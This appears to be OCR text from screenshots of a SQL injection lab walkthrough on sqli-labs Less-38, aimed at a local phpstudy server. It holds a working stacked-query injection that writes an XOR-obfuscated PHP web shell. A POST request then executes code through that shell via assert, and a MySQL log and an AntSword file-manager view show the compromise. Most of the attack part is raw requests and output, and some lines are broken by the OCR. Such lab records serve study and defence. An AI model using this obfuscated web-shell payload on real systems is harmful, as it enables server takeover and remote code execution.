 GET http://192.168.202.135/sqli/Less-38/?id=
1%27;select+'<?php+${(chr(63)^chr(96)).(chr(60)^chr(123)).(chr(62)^chr(1
23)).(chr(47)^chr(123))}[(chr(43)^chr(64))](${(chr(36)^chr(123)).(chr(46
)^chr(126)).(chr(47)^chr(96)).(chr(46)^chr(125)).(chr(47)^chr(123))}[(ch
r(43)^chr(64))]);?>'--+ HTTP/1.1
Host: 192.168.202.135
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(1)
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
error
sqli
index.html
log.php
(2)
POST http://192.168.202.135/log.php?k=assert HTTP/1.1
Host: 192.168.202.135
Content-Length: 18
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: http://192.168.202.135
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.202.135/log.php?k=assert
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
k=phpinfo%28%29%3B
(3)
C:\phpstudy_pro\COM\..\Extensions\MySQL5.7.26\\bin\mysqld.exe, Version: 5.7.26 (MySQL
Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id
Command Argument 2024-09-27T11:15:33.038119Z 12 Query show global variables like
'%general%' 2024-09-27T11:22:47.765083Z 14 Connect root@localhost on security using
TCP/IP 2024-09-27T11:22:47.765083Z 14 Init DB security 2024-09-27T11:22:47.765083Z 14
Query SELECT * FROM users WHERE id='1'; 2024-09-27T11:22:47.765083Z 14 Query select '
PHP Version 5.4.45
php
System Windows NT CLIENT-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
AntSword Edit Window Debug
192.168.202.135
Folders (2)
C:/
phpstudy_pro
WWW
error
sqli
Files (4)
New UP Refresh
Name
error
sqli
index.html
log.php
(4)